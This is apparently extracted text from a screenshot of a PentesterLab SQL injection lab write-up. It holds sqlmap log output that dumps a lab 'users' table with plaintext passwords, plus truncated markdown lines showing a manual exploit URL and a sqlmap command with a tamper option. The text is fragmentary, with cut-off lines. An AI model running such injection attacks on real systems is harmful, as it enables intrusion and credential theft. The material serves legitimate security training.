 [17:00:01] [INFO] retrieved: 5
[17:00:02] [INFO] retrieved: 5
[17:00:02] [INFO] retrieved: user2
[17:00:02] [INFO] retrieved: azerty
[17:00:02] [INFO] analyzing table dump for possible password hashes
Database: exercises
Table: users
[4 entries]
+----+---------+-----+-------+---------+
| id | groupid | age | name | passwd |
+----+---------+-----+-------+---------+
| 1 | 10 | 10 | admin | admin |
| 2 | 0 | 30 | root | admin21 |
| 3 | 2 | 5 | user1 | secret |
| 5 | 5 | 2 | user2 | azerty |
+----+---------+-----+-------+---------+
[17:00:02] [INFO] table 'exercises.users' dumped to CSV file '/root/.sqlmap/output
[17:00:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
[*] shutting down at 17:00:02
© PentesterLab 2013
100 Manually exploit:
101 `http://192.168.79.1
102
104 {% img /images/blog
sql1_manual.JPG [t
105
106 sqlmap exploit:
107 `sqlmap -u "http://1
tamper=space2comment
108
109
110 {% img /images/blog
sql1_sqlmap.JPG [t
111